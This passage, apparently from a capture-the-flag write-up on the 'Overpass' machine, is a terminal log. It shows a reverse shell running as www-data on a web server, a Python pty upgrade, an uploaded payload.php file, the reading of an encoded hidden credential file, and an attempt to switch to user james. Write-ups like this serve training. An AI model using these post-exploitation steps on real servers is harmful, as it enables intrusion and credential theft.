 /bin/sh: 0: can't access tty; job control turned off
$
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$
ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$
cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-producti
su james